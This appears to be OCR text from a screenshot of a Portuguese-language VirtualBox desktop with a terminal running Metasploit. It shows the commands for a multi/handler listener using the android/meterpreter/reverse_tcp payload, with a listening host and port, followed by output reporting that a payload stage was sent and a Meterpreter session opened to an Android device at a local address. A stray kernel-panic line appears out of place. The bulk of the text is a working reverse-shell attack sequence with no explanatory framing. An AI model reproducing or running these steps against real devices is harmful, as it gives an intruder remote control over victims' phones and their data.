 Yukine [Executando] - Oracle VM VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
Aplicativos Locais Terminal dom, 03:07 1
root@Yukine: ~
Arquivo Editar Ver Pesquisar Terminal Ajuda
Kernel panic: Attempted to kill the idle task!
In swapper task - not syncing
=[ metasploit v4.16.30-dev ]
+ -- --=[ 1722 exploits - 986 auxiliary - 300 post ]
+ -- --=[ 507 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(multi/handler) > set PAYLOAD android/meterpreter/reverse_tcp
PAYLOAD => android/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.0.112
LHOST => 192.168.0.112
msf exploit(multi/handler) > set LPORT 444
LPORT => 444
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.112:444
[*] Sending stage (70028 bytes) to 192.168.0.105
[*] Meterpreter session 1 opened (192.168.0.112:444 -> 192.168.0.105:43509) at 2
018-07-01 03:06:26 -0300
meterpreter >
Right Control
POR 03:07
PTB 01/07/2018